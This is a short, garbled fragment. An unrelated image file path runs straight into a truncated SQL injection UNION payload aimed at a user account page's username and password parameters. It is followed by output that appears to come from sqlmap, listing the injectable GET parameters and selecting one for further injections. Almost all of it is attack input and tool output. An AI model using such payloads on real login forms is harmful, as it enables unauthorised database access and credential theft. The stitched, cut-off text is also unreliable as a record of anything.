 6854555165795a4c41657a536f766f485a566a44,0×71786b6b71),NULL,NULL,NULL#&password=password&user-info-php-submit-button=View Account De
tails
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
> 0